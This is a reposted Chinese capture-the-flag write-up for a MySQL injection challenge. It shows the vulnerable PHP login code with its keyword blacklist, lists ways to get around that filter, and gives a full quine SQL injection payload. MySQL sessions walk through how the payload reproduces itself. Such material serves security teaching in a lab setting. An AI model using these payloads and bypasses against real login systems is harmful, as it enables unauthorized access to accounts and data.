CTFHub_2021-第五空间智能安全大赛-Web-yet_another_mysql_injection(quine注入)

转载自:https://blog.csdn.net/m0_53065491/article/details/122478401

进入场景,是个登录框



f12找到提示,拿到源码

源代码如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 | <?phpinclude_once("lib.php");function alertMes($mes,$url){ die("<script>alert('{$mes}');location.href='{$url}';</script>");}function checkSql($s) { if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){ alertMes('hacker', 'index.php'); }}if (isset($_POST['username']) && $_POST['username'] != '' && isset($_POST['password']) && $_POST['password'] != '') { $username=$_POST['username']; $password=$_POST['password']; if ($username !== 'admin') { alertMes('only admin can login', 'index.php');//username===admin } checkSql($password); $sql="SELECT password FROM users WHERE username='admin' and password='$password';"; $user_result=mysqli_query($con,$sql); $row = mysqli_fetch_array($user_result); if (!$row) { alertMes("something wrong",'index.php'); } if ($row['password'] === $password) {//这个是关键 die($FLAG); } else { alertMes("wrong password",'index.php'); }}if(isset($_GET['source'])){ show_source(__FILE__); die;}?> |

经过分析源代码发现只有password字段可控,并且对password字段使用正则表达式做了关键字的过滤

1 2 3 4 5 | function checkSql($s) { if(preg_match("/regexp|between|in|flag|=|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){ alertMes('hacker', 'index.php'); }} |

看到这里心想着虽然过滤了sleep,>,<,substr这些盲注经常用到的函数和符号。但只要是黑名单,就存在被绕过的风险

sleep 可以用benchmark代替 <,> 可以用least(),greatest()代替 =,in 可以用like代替 substr 可以用mid代替 空格 可以用/**/代替

要是盲注就好办了,直接上sqlmap。但是接着往下看就会发现这么一段很关键的代码

1 2 3 4 | if ($row['password'] === $password) { die($FLAG); } else { alertMes("wrong password",'index.php'); |

这个if判断了从数据库中查到的密码是否和用户输入的是一样的,只有完全一致才会得到FLAG,那这岂不是只能输入正确密码才能得到FLAG???

进入正题

通过分析发现只有输入正确的密码才能得到FLAG,但是这张表其实是一张空表,所以爆破密码这条路走不通。

那就只有一个办法,就是构造一个输入输出完全一致的语句,就可以绕过限制并得到FLAG



注入的payload

1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#')#

看到这里是不是一脸懵逼,别着急,慢慢分析

1.首先先了解一下replace()函数

- replace(object,search,replace)

- 把object对象中出现的的search全部替换成replace

看个例子

1 2 3 4 5 6 | select replace(".",char(46),".");# char(46)就是.+---------------------------+| replace(".",char(46),".") |+---------------------------+| . |+---------------------------+ |

2.如何让输入输出一致呢?

上面的例子用.替换object里的.,最终返回了一个.,那如果我们将object写成replace(".",char(46),".")会有什么变化呢?

1 2 3 4 5 6 | mysql> select replace('replace(".",char(46),".")',char(46),'.');+---------------------------------------------------+| replace('replace(".",char(46),".")',char(46),'.') |+---------------------------------------------------+| replace(".",char(46),".") |+---------------------------------------------------+ |

结果返回了replace(".",char(46),".")这个东西,但还是没有达到我们预期的效果怎么办,这时候我们将第三个参数也改成replace(".",char(46),".")

1 2 3 4 5 6 | mysql> select replace('replace(".",char(46),".")',char(46),'replace(".",char(46),".")');+---------------------------------------------------------------------------+| replace('replace(".",char(46),".")',char(46),'replace(".",char(46),".")') |+---------------------------------------------------------------------------+| replace("replace(".",char(46),".")",char(46),"replace(".",char(46),".")") |+---------------------------------------------------------------------------+ |

有点类似套娃的感觉。先分析一下这段sql语句

select replace('replace(".",char(46),".")',char(46),'replace(".",char(46),".")');

replace函数的三个参数分别是

'replace(".",char(46),".")'

char(46)

'replace(".",char(46),".")'

这个语句的意思是用第三个参数替换第一个参数里面的.并返回替换后的第一个参数

这样就明白了为什么返回的是replace("replace(".",char(46),".")",char(46),"replace(".",char(46),".")")

那么这样是否就达到了我们输入输出一致的目的呢,答案肯定是还没有。细心点就会发现输入与输出在单双引号上有细微的不同

3.解决单双引号不同的问题

有了上面的经验后,我们这样考虑,如果先将双引号替换成单引号是不是就可以解决引号不同的问题了。实现方法无非就是在套一层replace

1 2 3 4 5 6 7 | mysql> select replace(replace('"."',char(34),char(39)),char(46),".");# 先执行内层replace+--------------------------------------------------------+| replace(replace('"."',char(34),char(39)),char(46),".") |+--------------------------------------------------------+| '.' |+--------------------------------------------------------+1 row in set (0.00 sec) |

这样就可以将我们的双引号替换成单引号,此时我们继续沿用上面的思路,构造输入输出相同的语句

1 2 3 4 5 6 7 | mysql> select replace(replace('replace(replace(".",char(34),char(39)),char(46),".")',char(34),char(39)),char(46),'replace(replace(".",char(34),char(39)),char(46),".")');+------------------------------------------------------------------------------------------------------------------------------------------------------------+| replace(replace('replace(replace(".",char(34),char(39)),char(46),".")',char(34),char(39)),char(46),'replace(replace(".",char(34),char(39)),char(46),".")') |+------------------------------------------------------------------------------------------------------------------------------------------------------------+| replace(replace('replace(replace(".",char(34),char(39)),char(46),".")',char(34),char(39)),char(46),'replace(replace(".",char(34),char(39)),char(46),".")') |+------------------------------------------------------------------------------------------------------------------------------------------------------------+1 row in set (0.00 sec) |

Quine基本形式:

replace(replace(‘str’,char(34),char(39)),char(46),‘str’)

先将str里的双引号替换成单引号,再用str替换str里的.

str基本形式(可以理解成上面的".")

replace(replace(".",char(34),char(39)),char(46),".")

完整的Quine就是Quine基本形式+str基本形式

回过头来再看我们的payload

1'/**/union/**/select/**/replace(replace('',char(34),char(39)),char(46),'')#

可理解成我们的Quine的基本形式

1"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#

这个就是我们str的基本形式

先将str里的双引号替换成单引号

1'/**/union/**/select/**/replace(replace('.',char(34),char(39)),char(46),'.')#

最终通过来回替换的形式达到了我们的目的

现在就明白了为什么我们的内层replace里面有一个单独的''

Quine形式多变,修改的时候切记str对应也要修改

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通